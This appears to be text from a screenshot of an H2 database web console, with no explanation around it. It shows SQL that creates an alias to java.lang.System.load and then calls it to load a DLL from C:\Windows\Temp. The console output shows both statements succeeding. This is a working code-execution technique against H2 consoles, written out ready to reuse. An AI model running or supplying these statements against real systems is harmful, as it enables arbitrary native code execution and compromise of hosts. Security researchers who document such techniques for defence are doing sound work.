 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)